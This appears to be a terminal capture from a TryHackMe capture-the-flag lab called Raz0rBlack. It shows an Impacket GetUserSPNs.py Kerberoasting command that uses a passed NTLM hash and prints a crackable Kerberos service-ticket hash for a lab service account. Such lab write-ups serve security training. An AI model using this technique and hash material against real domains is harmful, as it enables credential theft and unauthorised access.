 ┌──(root㉿kali)-[~/TryHackMe/Raz0rBlack]
└─# GetUserSPNs.py raz0rblack.thm/lvetrova@10.10.235.42 -hashes aad3b435b51404eeaad3b435b51404ee:f220d3988deb3f516c73f40ee16c431d -request
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no long
r it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
HAVEN-DC/xyan1d3.raz0rblack.thm:60111 xyan1d3 CN=Remote Management Users,CN=Builtin,DC=raz0rblack,DC=thm 2021-02-23 10:17:17 <never>
$krb5tgs$23$*xyan1d3$RAZ0RBLACK.THM$HAVEN-DC/xyan1d3.raz0rblack.thm~60111*$21f3be4ee0bbc39eedeb1f8c9768c3e0$7c5d63ef156f6db85620299efc79951e3
2284ea4899f429dbf940880f000585fed34af746c3def27b2e466167dfdf6eeba812b43bf7098a36d84245851505683874​7fbffb7db2da0e63fb96520d27ca432049aa224a4de
a0670a11a2743fcdecadcaac835d107e26c71196b6ed1d0f1dc846385183d29b0a6f17e64c3621e2367b32cff03041c1397e43f26f9240f69730d6478a8604959235203050f56
44ca76205c6bd2f57a1b6174067175e7b767ed93e1de1c25085ca1017f50a975701f932ad3e53051249b2560437afe7472bba1c92f79044f43558ff737c4bfdf511c3e4ba60f0
0202ca4e860fe1164746661819cfc2a4698f18b6856d4db2b1e8654b85de6c8b9af5d3b7e1b5a00c9c4e886e529b43ddc4bd33ece5bd36d226663b553f0531d32fca346fa2927
b0c19f2ea42a50fe1234edf345ee7f13ace893033f9e7389b8423f2e5b2587aa2a62774812237f40c9166fc2c44dafb1241f8465dfedb376a5a790addc4026639ad4f2bb8b4fb
f24ccbeb6bedea5ee7ad69f98ed9cd4f240c630cf4fe778ea25f974739e8a934512939be01774aa974e9997bdd4526af6ff189d7c15f2e8f6558bbc80c22e48277a12668866b9
6f8c07b78a92fb26adaa6aae4d637d210ad2f179a988ad14968667168bb58c1977e82f4b93b04a9b5b419d4e429f7bad0ce4ef6afe87cb916027c7d7d80df8ffa058e6572cbd1
941287f0d1495fb332e60dfb147275b117f9d12deff44cbf7c8a28fefd1f2d6d6f210b7d799e472f481851827168dba0cf133a26a40475fae963f731829691315e26afe4d541f
1d585b9c171c2de389c7936e2cb68a80ce7e070aad18c82048779c0569e07701a28536ca7bfbad443b24af33d787c8c8acefb08dbf9e411975b7c2254d4d2dbed199a72e1876a
280e693f6bc35cafeac197a7c80f2edca180c70b6a752f3cd01fc61d76055fe83701578933cb1855343ca60fe9f8187a68f4a3b9dedabc8bb8a18805c31e77e9856019e33751f
0df8cf1d26ac3ba5a4a0d17363a6e84dcf1b8d8949d